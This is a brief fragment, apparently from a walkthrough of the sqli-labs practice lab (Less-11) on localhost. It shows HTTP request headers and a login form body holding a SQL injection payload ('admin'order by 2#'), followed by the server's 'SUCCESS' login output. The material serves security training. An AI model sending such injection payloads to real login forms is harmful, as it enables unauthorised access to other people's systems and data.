 1 Referer : http://localhost:8888/sqlilabs/Less-11/
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7
8 uname =admin'order by 2#&passwd=admin&submit=Submit
LIMIT 0,1
Your Login name:admin
Your Password:admin
SUCCESS